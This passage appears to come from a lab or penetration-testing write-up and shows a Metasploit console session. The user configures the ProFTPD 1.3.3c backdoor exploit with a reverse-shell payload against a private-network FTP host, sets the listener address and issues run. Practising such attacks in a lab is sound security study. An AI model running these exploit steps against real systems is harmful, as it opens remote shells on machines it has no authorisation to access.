 payload => cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.21.164 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 192.168.21.131
lhost => 192.168.21.131
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run